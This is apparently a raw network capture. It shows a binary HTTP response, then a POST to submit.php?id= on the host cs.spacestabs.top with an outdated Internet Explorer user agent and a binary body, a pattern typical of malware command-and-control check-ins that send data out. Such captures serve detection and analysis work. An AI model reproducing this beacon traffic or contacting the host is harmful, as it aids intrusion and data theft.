 HTTP/1.1 200 OK
Date: Fri, 10 May 2024 18:31:18 GMT
Content-Type: application/octet-stream
Content-Length: 48
Connection: keep-alive
CF-Cache-Status: DYNAMIC
Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?
s=HeQ%2FFdVs4GyB6ighsyajmTYkN3h2jbxSFdOXRh34Jnh38VfedDqxpEOwcQApB8negIvGOjlfgrtDjL3a7npH0FWbxHLXn
kKIVQeMMydaZSURuf6cdQBu8s045jWmAZWAVWncw%3D%3D"}],"group":"cf-nel","max_age":604800}
NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
Server: cloudflare
CF-RAY: 881c0167aa425ddc-HKG
/ej.i.o....#l...q...~.....>.*....CK.......f.=.wMPOST /submit.php?id=1792040894 HTTP/1.1
Accept: */*
Content-Type: application/octet-stream
Host: cs.spacestabs.top
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; Trident/6.0; Touch)
Content-Length: 1844
Connection: Keep-Alive
Cache-Control: no-cache